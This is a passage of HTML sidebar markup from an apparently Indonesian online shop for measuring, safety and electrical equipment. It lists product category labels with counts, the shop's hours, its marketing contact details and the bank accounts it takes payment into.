<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>571</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>330</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>302</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>560</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>240</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>149</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1057</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>669</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>632</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>101</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>215</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1242</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
